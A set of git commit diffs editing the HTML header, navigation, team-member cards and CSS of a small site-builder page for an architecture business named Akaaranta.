-                                                                                class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                                        </li>
-                                                                    </ul>
-                                                                </li>
-                                                                <li
-                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
-                                                                    <span
-                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                                            class="kmb-site-icon-email-o"></i></span>
-                                                                    <ul
-                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
-                                                                        <li
-                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
-                                                                            <a href="mailto:Charanreddymail17@gmail.com"
-                                                                                class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
-                                                                                class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                                        </li>
-                                                                    </ul>
-                                                                </li>
-                                                            </ul>
-                                                        </li>
-                                                        <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
-                                                                class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
-                                                                    class="kmb-widget-btn-label">Contact us</span></a>
-                                                        </li>
-                                                    </ul>
-                                                </div>
-                                            </li>
-                                        </ul>
-                                    </div>
+                class="kmb-site-header kmb-horizontal-header-menu kmb-horizontal-header-align-left-menu kmb-horizontal-left-header-menu">
+                <div class="kmb-site-header-container kmb-widget-container">
+                    <div class="kmb-header-row kmb-header-text">
+                        <div class="kmb-site-logo"><a href="/"
+                                class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
+                                    class="kmb-site-logo-txt">Logo</span></a></div>
+                        <div
+                            class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
+                            <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
+                                    class="kmb-nav-icons"></span></button>
+                            <div class="kmb-horizontal-menu-navbar-collapse">
+                                <div class="kmb-horizontal-navbar-collapse-menu flex">
+                                    <ul class="kmb-main-menu">
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
+                                            <a href="./Home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
+                                            <a href="./index.html" aria-current="page"
+                                                class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active">Our
+                                                Team</a></li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
+                                            <a href="./Service.html" class="kmb-menu-item-link">Services</a>
+                                        </li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
+                                            <a href="./Testimonials.html"
+                                                class="kmb-menu-item-link">Testimonials</a></li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
+                                            <a href="./Contact.html" class="kmb-menu-item-link">Contact Us</a>
+                                        </li>
+                                        <li class="kmb-menu-item-mobile-extras hidden">
+                                            <div class="kmb-header-menu-extras">
+                                                <ul class="kmb-menu-extras">
+                                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
+                                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon">
+                                                            <i class="bi bi-person-lines-fill"></i>
+                                                            <i class="bi bi-person-lines-fill"></i></span>
+                                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
+                                                            <li
+                                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
+                                                                <span
+                                                                    class="kmb-extras-inner-contact-item-icon mr-2">
+                                                                    <i class="icon-phone"></i></span>
+                                                                <ul
+                                                                    class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
+                                                                    <li
+                                                                        class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
+                                                                        <a href="tel:8688976841"
+                                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
+                                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                    </li>
+                                                                </ul>
+                                                            </li>
+                                                            <li
+                                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
+                                                                <span
+                                                                    class="kmb-extras-inner-contact-item-icon mr-2">
+                                                                    <i class="bi bi-envelope"></i></span>
+                                                                <ul
+                                                                    class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
+                                                                    <li
+                                                                        class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
+                                                                        <a href="mailto:Charanreddymail17@gmail.com"
+                                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
+                                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                    </li>
+                                                                </ul>
+                                                            </li>
+                                                        </ul>
+                                                    </li>
+                                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
+                                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
+                                                                class="kmb-widget-btn-label">Contact us</span></a>
+                                                    </li>
+                                                </ul>
+                                            </div>
+                                        </li>
+                                    </ul>
                                 </div>
                             </div>
-                            <div class="kmb-header-menu-extras">
-                                <ul class="kmb-menu-extras">
-                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
-                                                class="kmb-site-icon-contacts"></i><i
-                                                class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
-                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
-                                            <li
-                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
-                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                        class="kmb-site-icon-phone-o"></i></span>
-                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
-                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
-                                                            href="tel:8688976841"
-                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
-                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                    </li>
-                                                </ul>
-                                            </li>
-                                            <li
-                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
-                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                        class="kmb-site-icon-email-o"></i></span>
-                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
-                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
-                                                            href="mailto:Charanreddymail17@gmail.com"
-                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
-                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                    </li>
-                                                </ul>
-                                            </li>
-                                        </ul>
-                                    </li>
-                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
-                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
-                                                class="kmb-widget-btn-label">Contact us</span></a></li>
-                                </ul>
-                            </div>
+                        </div>
+                        <div class="kmb-header-menu-extras">
+                            <ul class="kmb-menu-extras">
+                                <li class="kmb-extras-item kmb-extras-contact-item"><span
+                                        class="kmb-extras-item-icon kmb-extras-contact-item-icon">
+                                        <i class="bi bi-envelope"></i>
+                                            <i class="bi bi-chevron-down inline-block ml-2"></i></span>
+                                    <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
+                                        <li
+                                            class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
+                                            <span class="kmb-extras-inner-contact-item-icon mr-2">
+                                                <i class="bi bi-telephone"></i></span>
+                                            <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
+                                                <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
+                                                        href="tel:8688976841"
+                                                        class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
+                                                        class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                </li>
+                                            </ul>
+                                        </li>
+                                        <li
+                                            class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
+                                            <span class="kmb-extras-inner-contact-item-icon mr-2"><i
+                                                    class="bi bi-envelope"></i></span>
+                                            <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
+                                                <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
+                                                        href="mailto:Charanreddymail17@gmail.com"
+                                                        class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
+                                                        class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                </li>
+                                            </ul>
+                                        </li>
+                                    </ul>
+                                </li>
+                                <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
+                                        class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
+                                            class="kmb-widget-btn-label">Contact us</span></a></li>
+                            </ul>
                         </div>
                     </div>
-                </header>
+                </div>
+            </header>
                 <div class="kmb-site-page">
                     <div data-page-template-type="1"
                         class="kmb-site-page-content kmb-site-page-id-424982 kmb-site-page-type-id-4 kmb-site-page-type-our-team kmb-nuxt-content">

==== commit 77515f1c: "changed" ====
--- a/index.html
+++ b/index.html
@@ -12,18 +12,34 @@
     <link data-n-head="ssr" rel="stylesheet"
         href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&amp;display=swap">
     <link rel="stylesheet" href="/_nuxt/css/71821989ca7724564ae8.css">
-    <script src="https://apis.google.com/js/platform.js" async="" defer="" gapi_processed="true"></script>
-    <script charset="utf-8"
-        src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//b10b7d7c.0df342c2552c204f1588.js"></script>
-    <script charset="utf-8"
-        src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//2a9c9e51.8efc9f70ba793a18c8a0.js"></script>
-    <script charset="utf-8" src="/_nuxt/js/pages/p/_id/_.6831ca37d369d6427421.js"></script>
-    <script type="text/javascript" src="https://3001.scriptcdn.net/code/static/1"></script>
-    <script charset="utf-8" src="/_nuxt/js/widgets_about_us_t8.de4a7ce0e4a0778b7817.js"></script>
-    <script charset="utf-8" src="/_nuxt/js/widgets_our_team_t1_old.1c3efada1fcd8e8b9d93.js"></script>
-    <script charset="utf-8" src="/_nuxt/js/footer_logo.4000daf545867f1a5f20.js"></script>
-    <script charset="utf-8" src="/_nuxt/js/footer_working_copyright.524a043cd4c614ddc198.js"></script>
-    <link rel="stylesheet" type="text/css" href="style.css" />
+     <link rel="stylesheet" type="text/css" href="style.css" />
+     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
+     <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
+     <script src="https://apis.google.com/js/platform.js" async="" defer="" gapi_processed="true"></script>
+     <script charset="utf-8"
+         src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//b10b7d7c.0df342c2552c204f1588.js"></script>
+     <script charset="utf-8"
+         src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//2a9c9e51.8efc9f70ba793a18c8a0.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/pages/p/_id/_.6831ca37d369d6427421.js"></script>
+     <script type="text/javascript" src="https://3001.scriptcdn.net/code/static/1"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_about_us_t8.de4a7ce0e4a0778b7817.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_our_team_t1_old.1c3efada1fcd8e8b9d93.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/footer_logo.4000daf545867f1a5f20.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/footer_working_copyright.524a043cd4c614ddc198.js"></script>
+     <script charset="utf-8"
+         src="/_nuxt/js/pages/blog/archives/_slug/index/pages/blog/archives/index/pages/blog/authors/_slug/index/pages/blog//bf8998ed.6d1de8fb8236e2ff8df8.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/pages/index.0c271e982ec23bee051b.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_banner_t1.f5d5e0c28c2c37d00345.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_services_t1.22ea3ccf6a38623e0d4b.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_booking_t4.39a0f4b125e2ef574649.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_about_us_t1.27ab2ca9fe25daf9737f.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_contact_us_t7.24e7f40d609420115f00.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/pages/p/d/_defaultPageType.dba088e156430ce18784.js"></script>
+     <link data-n-head="ssr" rel="canonical" href="https://pansy4128.hocoos.com/p/424983/services">
+     <script charset="utf-8" src="/_nuxt/js/widgets_services_t5.b4131ac373a77981fd97.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_price_list_t2.b6a87f8bde3c940c9b59.js"></script>
+     <script charset="utf-8" src="/_nuxt/js/widgets_booking_t1.a1644af2519cd0a28ddf.js"></script>
+     
 </head>
 
 <body class="kmb-site-body kmb-template-default">
@@ -39,84 +55,84 @@
                         <div class="kmb-site-logo"><a href="/"
                                 class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
                                     class="kmb-site-logo-txt">Logo</span></a></div>
-                        <div
-                            class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
-                            <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
-                                    class="kmb-nav-icons"></span></button>
-                            <div class="kmb-horizontal-menu-navbar-collapse">
-                                <div class="kmb-horizontal-navbar-collapse-menu flex">
-                                    <ul class="kmb-main-menu">
-                                        <li
-                                            class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
-                                            <a href="./Home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
-                                        <li
-                                            class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
-                                            <a href="./index.html" aria-current="page"
-                                                class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active">Our
-                                                Team</a></li>
-                                        <li
-                                            class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
-                                            <a href="./Service.html" class="kmb-menu-item-link">Services</a>
-                                        </li>
-                                        <li
-                                            class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
-                                            <a href="./Testimonials.html"
-                                                class="kmb-menu-item-link">Testimonials</a></li>
-                                        <li
-                                            class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
-                                            <a href="./Contact.html" class="kmb-menu-item-link">Contact Us</a>
-                                        </li>
-                                        <li class="kmb-menu-item-mobile-extras hidden">
-                                            <div class="kmb-header-menu-extras">
-                                                <ul class="kmb-menu-extras">
-                                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon">
-                                                            <i class="bi bi-person-lines-fill"></i>
-                                                            <i class="bi bi-person-lines-fill"></i></span>
-                                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
-                                                            <li
-                                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
-                                                                <span
-                                                                    class="kmb-extras-inner-contact-item-icon mr-2">
-                                                                    <i class="icon-phone"></i></span>
-                                                                <ul
-                                                                    class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
+                                    <div
+                                    class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
+                                    <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
+                                            class="kmb-nav-icons" onclick="hello()"></span></button>
+                                    <div class="kmb-horizontal-menu-navbar-collapse">
+                                        <div class="kmb-horizontal-navbar-collapse-menu flex">
+                                            <ul class="kmb-main-menu">
+                                                <li
+                                                    class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
+                                                    <a href="./Home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
+                                                <li
+                                                    class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
+                                                    <a href="./index.html" aria-current="page"
+                                                        class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active">Our
+                                                        Team</a></li>
+                                                <li
+                                                    class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
+                                                    <a href="./Service.html" class="kmb-menu-item-link">Services</a>
+                                                </li>
+                                                <li
+                                                    class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
+                                                    <a href="./Testimonials.html"
+                                                        class="kmb-menu-item-link">Testimonials</a></li>
+                                                <li
+                                                    class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
+                                                    <a href="./Contact.html" class="kmb-menu-item-link">Contact Us</a>
+                                                </li>
+                                                <li class="kmb-menu-item-mobile-extras hidden">
+                                                    <div class="kmb-header-menu-extras">
+                                                        <ul class="kmb-menu-extras">
+                                                            <li class="kmb-extras-item kmb-extras-contact-item"><span
+                                                                    class="kmb-extras-item-icon kmb-extras-contact-item-icon">
+                                                                    <i class="bi bi-person-lines-fill"></i>
+                                                                    <i class="bi bi-person-lines-fill"></i></span>
+                                                                <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                                                     <li
-                                                                        class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
-                                                                        <a href="tel:8688976841"
-                                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
-                                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                        class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
+                                                                        <span
+                                                                            class="kmb-extras-inner-contact-item-icon mr-2">
+                                                                            <i class="icon-phone"></i></span>
+                                                                        <ul
+                                                                            class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
+                                                                            <li
+                                                                                class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
+                                                                                <a href="tel:8688976841"
+                                                                                    class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
+                                                                                    class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                            </li>
+                                                                        </ul>
+                                                                    </li>
+                                                                    <li
+                                                                        class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
+                                                                        <span
+                                                                            class="kmb-extras-inner-contact-item-icon mr-2">
+                                                                            <i class="bi bi-envelope"></i></span>
+                                                                        <ul
+                                                                            class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
+                                                                            <li
+                                                                                class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
+                                                                                <a href="mailto:Charanreddymail17@gmail.com"
+                                                                                    class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
+                                                                                    class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                            </li>
+                                                                        </ul>
                                                                     </li>
                                                                 </ul>
                                                             </li>
-                                                            <li
-                                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
-                                                                <span
-                                                                    class="kmb-extras-inner-contact-item-icon mr-2">
-                                                                    <i class="bi bi-envelope"></i></span>
-                                                                <ul
-                                                                    class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
-                                                                    <li
-                                                                        class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
-                                                                        <a href="mailto:Charanreddymail17@gmail.com"
-                                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
-                                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                                    </li>
-                                                                </ul>
+                                                            <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
+                                                                    class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
+                                                                        class="kmb-widget-btn-label">Contact us</span></a>
                                                             </li>
                                                         </ul>
-                                                    </li>
-                                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
-                                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
-                                                                class="kmb-widget-btn-label">Contact us</span></a>
-                                                    </li>
-                                                </ul>
-                                            </div>
-                                        </li>
-                                    </ul>
+                                                    </div>
+                                                </li>
+                                            </ul>
+                                        </div>
+                                    </div>
                                 </div>
-                            </div>
-                        </div>
                         <div class="kmb-header-menu-extras">
                             <ul class="kmb-menu-extras">
                                 <li class="kmb-extras-item kmb-extras-contact-item"><span
@@ -293,33 +309,7 @@
                                                             <div data-max-chars="70"
                                                                 class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                 Project Architect</div>
-                                                            <ul
-                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.facebook.com/Hocoos"
-                                                                        title="Facebook" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.linkedin.com/company/hocoos/"
-                                                                        title="Linkedin" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://twitter.com/Hocoosbuilder"
-                                                                        title="Twitter" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.instagram.com/hocoosbuilder/"
-                                                                        title="Instagram" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-site-icon-instagram"></i></a>
-                                                                </li>
-                                                            </ul>
+                                                           
                                                         </div>
                                                     </div>
                                                 </div>
@@ -341,33 +331,7 @@
                                                             <div data-max-chars="70"
                                                                 class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                 Senior Architect</div>
-                                                            <ul
-                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.facebook.com/Hocoos"
-                                                                        title="Facebook" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.linkedin.com/company/hocoos/"
-                                                                        title="Linkedin" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://twitter.com/Hocoosbuilder"
-                                                                        title="Twitter" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.instagram.com/hocoosbuilder/"
-                                                                        title="Instagram" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-site-icon-instagram"></i></a>
-                                                                </li>
-                                                            </ul>
+                                                           
                                                         </div>
                                                     </div>
                                                 </div>
@@ -389,33 +353,7 @@
                                                             <div data-max-chars="70"
                                                                 class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                 Design Architect</div>
-                                                            <ul
-                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.facebook.com/Hocoos"
-                                                                        title="Facebook" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.linkedin.com/company/hocoos/"
-                                                                        title="Linkedin" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://twitter.com/Hocoosbuilder"
-                                                                        title="Twitter" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.instagram.com/hocoosbuilder/"
-                                                                        title="Instagram" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-site-icon-instagram"></i></a>
-                                                                </li>
-                                                            </ul>
+                                                           
                                                         </div>
                                                     </div>
                                                 </div>
@@ -437,33 +375,7 @@
                                                             <div data-max-chars="70"
                                                                 class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                 Construction Manager</div>
-                                                            <ul
-                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.facebook.com/Hocoos"
-                                                                        title="Facebook" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.linkedin.com/company/hocoos/"
-                                                                        title="Linkedin" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://twitter.com/Hocoosbuilder"
-                                                                        title="Twitter" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
-                                                                </li>
-                                                                <li class="kmb-widget-social-link-item px-2"><a
-                                                                        href="https://www.instagram.com/hocoosbuilder/"
-                                                                        title="Instagram" target="_blank"
-                                                                        class="kmb-widget-social-link"><i
-                                                                            class="kmb-site-icon-instagram"></i></a>
-                                                                </li>
-                                                            </ul>
+                                                           
                                                         </div>
                                                     </div>
                                                 </div>
@@ -507,7 +419,7 @@
             </div>
         </div>
     </div>
-    
+    <script src="navb.js"></script>
 </body>
 
 </html>
==== commit b2926516: "added" ====
--- a/index.html
+++ b/index.html
@@ -54,7 +54,7 @@
                     <div class="kmb-header-row kmb-header-text">
                         <div class="kmb-site-logo"><a href="/"
                                 class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
-                                    class="kmb-site-logo-txt">Logo</span></a></div>
+                                    class="kmb-site-logo-txt">Akaaranta</span></a></div>
                                     <div
                                     class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
                                     <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
@@ -406,7 +406,7 @@
                                     class="lg-w-1-3 md-w-1-3 sm-w-1-2 w-full kmb-widget-col kmb-footer-column kmb-footer-logo-column center">
                                     <div class="kmb-footer-logo footer-logo"><a href="/"
                                             class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-footer-logo-link"><span
-                                                class="kmb-site-logo-txt">Logo</span></a></div>
+                                                class="kmb-site-logo-txt">Akaaranta</span></a></div>
                                 </div>
                                 <div class="kmb-footer-bottom w-full left"><span data-max-chars="200"
                                     class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
--- a/style.css
+++ b/style.css
@@ -1,23 +1,7 @@
 @import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css");
-.kmb-site-font-12 {
-    font-size: 12px
-}
-
-.kmb-site-font-14 {
-    font-size: 14px
-}
-
-.kmb-site-font-16 {
-    font-size: 16px
-}
-
-.kmb-site-font-18 {
-    font-size: 18px
-}
-
